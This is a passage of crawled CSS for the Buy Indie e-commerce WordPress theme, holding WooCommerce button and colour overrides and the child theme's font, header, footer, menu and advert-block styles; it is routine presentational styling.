.woocommerce #respond input#submit[disabled]:hover,
.woocommerce-page #respond input#submit[disabled]:hover,
.woocommerce #content input.button[disabled]:hover,
.woocommerce-page #content input.button[disabled]:hover,
fieldset[disabled] .woocommerce a.button:hover,
fieldset[disabled] .woocommerce-page a.button:hover,
fieldset[disabled] .woocommerce button.button:hover,
fieldset[disabled] .woocommerce-page button.button:hover,
fieldset[disabled] .woocommerce input.button:hover,
fieldset[disabled] .woocommerce-page input.button:hover,
fieldset[disabled] .woocommerce #respond input#submit:hover,
fieldset[disabled] .woocommerce-page #respond input#submit:hover,
fieldset[disabled] .woocommerce #content input.button:hover,
fieldset[disabled] .woocommerce-page #content input.button:hover,
.woocommerce a.button.disabled:focus,
.woocommerce-page a.button.disabled:focus,
.woocommerce button.button.disabled:focus,
.woocommerce-page button.button.disabled:focus,
.woocommerce input.button.disabled:focus,
.woocommerce-page input.button.disabled:focus,
.woocommerce #respond input#submit.disabled:focus,
.woocommerce-page #respond input#submit.disabled:focus,
.woocommerce #content input.button.disabled:focus,
.woocommerce-page #content input.button.disabled:focus,
.woocommerce a.button[disabled]:focus,
.woocommerce-page a.button[disabled]:focus,
.woocommerce button.button[disabled]:focus,
.woocommerce-page button.button[disabled]:focus,
.woocommerce input.button[disabled]:focus,
.woocommerce-page input.button[disabled]:focus,
.woocommerce #respond input#submit[disabled]:focus,
.woocommerce-page #respond input#submit[disabled]:focus,
.woocommerce #content input.button[disabled]:focus,
.woocommerce-page #content input.button[disabled]:focus,
fieldset[disabled] .woocommerce a.button:focus,
fieldset[disabled] .woocommerce-page a.button:focus,
fieldset[disabled] .woocommerce button.button:focus,
fieldset[disabled] .woocommerce-page button.button:focus,
fieldset[disabled] .woocommerce input.button:focus,
fieldset[disabled] .woocommerce-page input.button:focus,
fieldset[disabled] .woocommerce #respond input#submit:focus,
fieldset[disabled] .woocommerce-page #respond input#submit:focus,
fieldset[disabled] .woocommerce #content input.button:focus,
fieldset[disabled] .woocommerce-page #content input.button:focus,
.woocommerce a.button.disabled:active,
.woocommerce-page a.button.disabled:active,
.woocommerce button.button.disabled:active,
.woocommerce-page button.button.disabled:active,
.woocommerce input.button.disabled:active,
.woocommerce-page input.button.disabled:active,
.woocommerce #respond input#submit.disabled:active,
.woocommerce-page #respond input#submit.disabled:active,
.woocommerce #content input.button.disabled:active,
.woocommerce-page #content input.button.disabled:active,
.woocommerce a.button[disabled]:active,
.woocommerce-page a.button[disabled]:active,
.woocommerce button.button[disabled]:active,
.woocommerce-page button.button[disabled]:active,
.woocommerce input.button[disabled]:active,
.woocommerce-page input.button[disabled]:active,
.woocommerce #respond input#submit[disabled]:active,
.woocommerce-page #respond input#submit[disabled]:active,
.woocommerce #content input.button[disabled]:active,
.woocommerce-page #content input.button[disabled]:active,
fieldset[disabled] .woocommerce a.button:active,
fieldset[disabled] .woocommerce-page a.button:active,
fieldset[disabled] .woocommerce button.button:active,
fieldset[disabled] .woocommerce-page button.button:active,
fieldset[disabled] .woocommerce input.button:active,
fieldset[disabled] .woocommerce-page input.button:active,
fieldset[disabled] .woocommerce #respond input#submit:active,
fieldset[disabled] .woocommerce-page #respond input#submit:active,
fieldset[disabled] .woocommerce #content input.button:active,
fieldset[disabled] .woocommerce-page #content input.button:active,
.woocommerce a.button.disabled.active,
.woocommerce-page a.button.disabled.active,
.woocommerce button.button.disabled.active,
.woocommerce-page button.button.disabled.active,
.woocommerce input.button.disabled.active,
.woocommerce-page input.button.disabled.active,
.woocommerce #respond input#submit.disabled.active,
.woocommerce-page #respond input#submit.disabled.active,
.woocommerce #content input.button.disabled.active,
.woocommerce-page #content input.button.disabled.active,
.woocommerce a.button[disabled].active,
.woocommerce-page a.button[disabled].active,
.woocommerce button.button[disabled].active,
.woocommerce-page button.button[disabled].active,
.woocommerce input.button[disabled].active,
.woocommerce-page input.button[disabled].active,
.woocommerce #respond input#submit[disabled].active,
.woocommerce-page #respond input#submit[disabled].active,
.woocommerce #content input.button[disabled].active,
.woocommerce-page #content input.button[disabled].active,
fieldset[disabled] .woocommerce a.button.active,
fieldset[disabled] .woocommerce-page a.button.active,
fieldset[disabled] .woocommerce button.button.active,
fieldset[disabled] .woocommerce-page button.button.active,
fieldset[disabled] .woocommerce input.button.active,
fieldset[disabled] .woocommerce-page input.button.active,
fieldset[disabled] .woocommerce #respond input#submit.active,
fieldset[disabled] .woocommerce-page #respond input#submit.active,
fieldset[disabled] .woocommerce #content input.button.active,
fieldset[disabled] .woocommerce-page #content input.button.active {
  background-color: #3498db;
  border-color: #3498db;
}
.woocommerce a.button .badge,
.woocommerce-page a.button .badge,
.woocommerce button.button .badge,
.woocommerce-page button.button .badge,
.woocommerce input.button .badge,
.woocommerce-page input.button .badge,
.woocommerce #respond input#submit .badge,
.woocommerce-page #respond input#submit .badge,
.woocommerce #content input.button .badge,
.woocommerce-page #content input.button .badge {
  color: #3498db;
  background-color: #fff;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:after,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:after {
  content: '';
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.woocommerce ul.products li.product .item-button a.fav,
.woocommerce-page ul.products li.product .item-button a.fav {
  background: #fff;
}
.woocommerce ul.products li.product .item-button a.fav:hover,
.woocommerce-page ul.products li.product .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button .added_to_cart,
.woocommerce-page ul.products li.product .item-button .added_to_cart {
  background: #3498db;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  box-shadow: inset 0px 4px 0px #3498db;
}
.woocommerce #reviews #respond input[type=submit],
.woocommerce-page #reviews #respond input[type=submit] {
  background-color: #3498db;
  border-color: #3498db;
  color: #fff;
}
.woocommerce #reviews #respond input[type=submit]:hover,
.woocommerce-page #reviews #respond input[type=submit]:hover {
  background-color: #258cd1;
  border-color: #258cd1;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  border-radius: 0px;
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt {
  border: 1px solid #3498db;
  background: #3498db;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
  border: 1px solid #217dbb;
  background: #217dbb;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #fff;
  box-shadow: none;
  border-left: 1px solid #F1F1F1;
  border-right: 1px solid #F1F1F1;
  border-bottom: 1px solid #F1F1F1;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  border-top: 3px solid #3498db;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  color: #3498db;
}
.pagination > .active > a,
.pagination > .active > a:hover {
  background-color: #3498db;
  border-color: #3498db;
}
.store-page-wrap .profile-frame {
  background-color: #3498db;
}
/* WooCommerce override
-----------------------------------*/
.woocommerce.single-product .entry-summary form.cart .button,
.woocommerce-page.single-product .entry-summary form.cart .button {
  background: #3498db;
}
.woocommerce.single-product .entry-summary a.button.alt,
.woocommerce-page.single-product .entry-summary a.button.alt {
  background: #3498db;
}
#comments #respond #cancel-comment-reply-link {
  background: #3498db;
}
#comments #respond input[type=submit] {
  background: #3498db;
  border: 1px solid #3498db;
  padding: 3px 10px;
}
#comments ol.commentlist .reply a.comment-reply-link {
  background: #3498db;
}
.woocommerce .star-rating {
  color: #3498db;
}


--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386
body_size: 11499
content:
/*
Theme Name: Buy Indie Child
Theme URI: https://dorset.tech
Template: buyindie
Author: Dorset Tech
Author URI: https://dorset.tech
Description: An e-commerce theme for Buy Indie
Version: 2.3.7.1657013576
Updated: 2022-07-05 09:32:56

*/

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.svg#Graphik-Semibold') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.svg#Graphik-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.svg#Graphik-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.svg#Graphik-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.svg#Graphik-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Benalla';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.svg#Benalla') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.svg#Graphik-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

/* CONTAINERS */

.mc4wp-success p {
	color: #fff;
}

.body .container, .container {
    max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
}

.dokan-vendor-info-wrap, .product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
  display: none;
}


@media (min-width: 1200px){
	.container {
	max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
		width: 90%;
	}
}
/* TYPOGRAPHY */

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
		padding: 0px 10px;
}

body{
 	font-family: 'Graphik';
	font-weight: normal;
	background-color: #ffffff!important;
}

p{
	font-family: 'Graphik';
	font-weight: normal;
	color: #335d69;
}

h1, h2, h3{
	font-family: 'Benalla';
}

h2{
	font-size: 54px;
	color: #7a2949;
	margin-bottom: 20px;
}

h3{
	font-size: 44px;
	color: #7a2949;
	margin-bottom: 0px;
	margin-top: 50px;
}

h4{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 14px;
}

h6{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 22px;
}

b, strong {
    font-weight: 500;
}

a {
    color: #7a2949;
}

a:hover, a:focus {
    color: #67a193;
}

label {
	font-weight: normal;
}

/* TOP BAR */

body .navbar-top-area {
    background-color: #7a2949!important;
    color: #feba7b!important;
}

.top-bar .top-nav {
    width: 100%;
	text-align: right;
}


#menu-top-menu{
	float: right;
	width: 100%;
}

.navbar-top-area .navbar-nav > li {
    border-right: none;
    border-left: none;
    float: right;
}

.navbar-top-area .navbar-nav > li > a, .navbar-top-area .navbar-nav > li.active > a {
    font-size: 12px;
    padding: 8px 15px;
    line-height: 15px;
    color: #feba7b;
	background: transparent;
}

.navbar-top-area .navbar-nav > li > a:hover, .navbar-top-area .navbar-nav > li.active > a:hover{
	color:#68a193;
	background: transparent;
}



.topnavLeft{
	float: left!important;
}

.top-bar .inside-top-bar {
    min-height: 30px;
}

.top-bar {
    border-bottom: none;
    min-height: 30px;
}

.top-bar .top-nav ul li a {
    line-height: 30px;
}

.top-bar a, .top-bar a:visited {
    color: #feba7b;
    font-size: 11px;
}

.top-bar a:hover {
    color: #ffffff;
}

.navbar-top-area .col-md-6.col-sm-7{
	display: none;
}

.navbar-top-area .col-md-6.col-sm-5{
	width:100%;
}

.navbar-default .navbar-brand{
	display: none;
}

.site-header .widget_dokna_product_search {
    float: left!important;

}

.mystore{
	display: none!important;
}

.logged-in .mystore{
	display:inline-flex!important;
}

.mystoreOff{
	display:inline-flex!important;
}

.logged-in .mystoreOff{
	display:none!important;
}


/* HEADER */

@media (min-width: 768px){
	.navbar-nav {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.navbar-nav > li {
		float: none;
		display: inline-flex;
	}
	#menu-primary-menu{
		display: flex;
  align-items: center;
  justify-content: space-between;
	}

	.site-header .widget {
		margin: 72px 0 0 0;
	}

	.center.header-right > ul {
		list-style: none;
		display: flex;
		align-items: center;
		justify-content: flex-end;
		margin-top: 75px;
	}

	.center.header-right > ul > li {
		padding-right: 30px!important;
	}

	.site-header h1.site-title {
		margin-bottom: 10px;
		margin-top: 20px;
	}

}

#mega-menu-wrap-primary {
    background: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 20px 0px 20px;
    color: #335d69;
    font-size: 13px;
}

.menu-container .container{
	width:90%!important;
	max-width: 90%!important;
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    border-right: 1px solid #eee;
}

.nobord .mega-sub-menu li.mega-menu-item{
    border-right: none!important;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    width: 90%;
    float: none;
    margin: auto;
}

.mega-menu-item li::marker{
	font-size: 0px;
}
.mega-menu-item li a{
	color: #335d69;
    font-size: 13px;
	    line-height: 2.4;
}

.mega-menu-item li a:hover{
	color: #feba7b;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    background: transparent;
    color: #feba7b;
    font-weight: normal;
    text-decoration: none;
    border-color: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    margin: 0 0 0 1px;
    font-size: 12px;
	color: #56676c;
}

.mega-menu-item ul{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 15px 0px 15px 30px;
    width: 100%;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #7a2949;
    font-family: 'Graphik';
    font-size: 13px;
    font-weight: 500;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 5px 0px;
}

.navbar-collapse{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    background: #ffffff;
    padding: 30px 0px 30px 0px;
}

.header-right .caret{
	display:none;
}

.site-header .inside-header .header-right {
    width: 39.5%;
}

.site-header .inside-header .header-left{
    width: 39.5%;
	padding: 0px!important;
}

.site-header .widget_dokna_product_search {
    width: 70%;
}

.site-logo {
    display: inline-block;
    max-width: 100%;
    width: 11%;
	text-align: center;
}

.site-logo img{
	max-width: 140px;
}

.dokan-cart-amount-top{
	display: none;
}

.site-header .inside-header .header-widget{
	width: auto;
}

.site-header .inside-header .header-right .main-navigation, .site-header .inside-header .header-right .header-cart-menu{
	margin-left: 0px;
}

.header-right .fa-heart:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/heart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}

.header-right .fa-user:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/user.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}


#dokane-menu-cart-wrapper .dokani-menu-cart:before {
    content: ""!important;
	background: url(/wp-content/uploads/2022/06/cart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	margin-top: -5px;
}

#dokane-menu-cart-wrapper .dokani-menu-cart{
	font-size:0px;
}

.header-right .menu li {
    display: inline-block;
    padding-right: 20px!important;
}

.header-left input[type="submit"]{
	display:none;
}

.navbar-default {
    border: none;
}

.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > .active > a {
    color: #335d69!important;
	background: transparent!important;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a:hover {
    color: #feba7b!important;
	background: transparent!important;
}

.site-header h1.site-title a {
    width: 100%;
    height: 130px;
    display: block;
    text-indent: -9999px;
    background-position: center!important;
    background-size: contain!important;
}

.site-header {
    padding: 0;
    box-shadow: none;
    border-bottom: none;
}

.site-header form.ajaxsearchform:before{
	content: ""!important;
    background: url(/wp-content/uploads/2022/06/search.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
	float: left;
    margin-top: 8px;
}

.site-header input[type="text"]{
	border:none;
	padding: 10px 5px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.site-header .ajaxsearchform .input-group-addon{
	display: none;
}

.site-header input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.site-header + .main-navigation {
    background-color: #ffffff;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
}

.nav-below-header .main-navigation {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    -o-box-shadow: none!important;
    box-shadow: none!important;
}

.nav-below-header .site-header {
    box-shadow: none;
    border-bottom: 0px;
}

.site-header + .main-navigation .main-nav a {
    color: #335d69;
    font-size: 13px;
}

.site-header + .main-navigation .main-nav a:hover {
    color: #7a2949;
}


.nav-below-header .main-navigation .main-nav ul li a {
    padding-left: 20px;
    padding-right: 20px;
    line-height: 50px;
}

.nav-aligned-center.nav-below-header .main-navigation .menu > li{
	z-index: 999;
}


/* FOOTER */

.site-footer:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.site-footer .footer-widget-area {
    color: #ffffff!important;
    background-color: #7a2949;
	padding: 0px 30px 45px 30px!important;
}

.site-footer .copy-container {
    background-color: #feba7b;
    border-color: transparent;
    color: #7a2949;
    border-top: none;
	padding: 15px;
}

.site-footer .copy-container a{
	color: #7a2949;
}
.site-footer .copy-container a:hover{
	color: #67a193;
}

.site-footer .copy-container a, .site-footer .copy-container a:visited {
    color: #7a2949!important;
}

.site-footer .copy-container a:hover {
    color: #67a193!important;
}

.site-footer .footer-copy {
    padding: 15px 0 30px 0;
    font-size: 13px;
}

.site-info .inside-site-info .footer-bar-column {
    padding: 0 15px;
    font-size: 11px;
    font-weight: 400;
    max-width: 70%;
}

.pipeafter a:before {
	content:"|";
	padding-right: 10px;
}
#menu-copyright-menu a{
	padding-left: 0px;
}

.site-footer .widget ul li a{
	color:#ffffff;
}

.site-footer .widget ul li a:hover {
    color: #feba7b;
}

.site-footer .widget ul li {
    padding-bottom: 8px;
}

.site-footer {
	z-index: 2;
    position: relative;
}

.site-footer .site-info {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 10px;
    width: 70%;
}

.site-footer .footer-gateway{
	font-size: 11px;;
    width: 30%;
}

#menu-footer-social{
	text-align: right;
	margin-bottom: 0px;
}

#menu-footer-social li::marker{
	font-size: 0px;
}

#menu-footer-social li{
	display: inline-block;
}

#menu-footer-social li a:before{
	width: 20px;
    height: 20px;
	margin-right: 20px;
	display: inline-block;
}

.pinterest a:before{
	content: url(/wp-content/uploads/2022/07/pinterest.svg);
}

.facebook a:before{
	content: url(/wp-content/uploads/2022/07/facebook.svg);
}

.instagram a:before{
	content: url(/wp-content/uploads/2022/07/instagram.svg);
}

.twitter a:before{
	content: url(/wp-content/uploads/2022/07/twitter.svg);
}

.linkedin a:before{
	content: url(/wp-content/uploads/2022/07/linkedin.svg);
}

img.cards{
	max-width: 240px;
}

.site-footer .widget .widget-title{
	color: #feba7b;
    font-size: 1.3em;
    border-bottom: none;
    background: transparent;
    text-shadow: none;
    font-weight: normal;
	font-family: 'Graphik';
    padding-bottom: 0px;
    margin-bottom: 15px!important;
}

.col5 .col-md-2{
	width: 20%!important;
}

.ftrTitle{
	text-align: center;
	margin-bottom: 30px;
}

.ftrTitle img{
	max-width: 60%;
}

/* BUTTONS */

.bibutton a{
	background-color: #7a2949!important;
	color: #feba7b!important;
	border-radius: 60px!important;
	max-width: 200px;
    margin: auto;
}

.bibutton a:hover{
	background-color: #feba7b!important;
	color: #7a2949!important;
}

body input[type="submit"].dokan-btn-theme, body a.dokan-btn-theme, body .dokan-btn-theme {
    background-color:  #7a2949 !important;
    border-color: #7a2949  !important;
    color: #feba7b!important;
    border-radius: 60px!important;
    /*max-width: 200px;*/
    margin: auto;
    border: 0px;
    min-height: 40px;
    padding: 0px 30px;
    line-height: 40px;
    margin-right: 15px!important;
}

body input[type="submit"].dokan-btn-theme:hover, body a.dokan-btn-theme:hover, body .dokan-btn-theme:hover, body input[type="submit"].dokan-btn-theme:focus, body a.dokan-btn-theme:focus, .dokan-btn-theme:focus, ibody nput[type="submit"].dokan-btn-theme:active, body a.dokan-btn-theme:active, body .dokan-btn-theme:active, input[type="submit"].dokan-btn-theme.active, body a.dokan-btn-theme.active, body .dokan-btn-theme.active, body .open .dropdown-toggleinput[type="submit"].dokan-btn-theme, body .open .dropdown-togglea.dokan-btn-theme, body .open .dropdown-toggle.dokan-btn-theme{
	background-color: #feba7b!important;
	color: #7a2949!important;
}


/* MISC */

.trust-factors-section{
	display: none;
}

.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    border-radius: 0px;
}

.entry-header{
	display:none;
}


/* ADVERT BLOCKS */

.blocks .vc_row.wpb_row{
	margin:15px -15px;
}

.blocks .vc_col-sm-8{
	width:60%!important;
	padding: 0px 7.5px;
}

.blocks .vc_col-sm-4{
	width:40%!important;
	padding: 0px 7.5px;
}

.lrgBlock{
	min-height: 500px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock{
	min-height: 360px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock.first{
}

.smlBlock{
	min-height: 220px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.blockContent{
	padding: 0px 30px!important;
}

.blockTitle{
	color: #7a2949;
	font-size: 38px;
    margin-bottom: 5px;
}

.blockCategory a{
	color: #335d69!important;
	font-size: 12px;
	opacity: 1!important;
}

.blockCategory a:hover{
	color: #7a2949!important;
}


.blockButton a{
	color: #7a2949!important;
	opacity: 1!important;
	font-size: 14px;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-in;
}

.blockButton a:after{
	content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    margin-left: 10px;
    background-repeat: no-repeat;
}

.blockButton a:hover::after{
	transform: translateX(60%);
	transition-duration: 0.2s;
  	transition-delay: 1s;
	transition: 0.2s ease-out;
}


.blockButton a:hover{
	color: #335d69!important;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-out;
}

.lrgBlock .blockContent{
    margin-left: auto;
    order: 2;
	margin-top: -10%;
	padding-left: 50%!important;
}

/* Center Header Right */
.center.header-right > ul {
    list-style: none;
    display: flex;
    align-items: center;
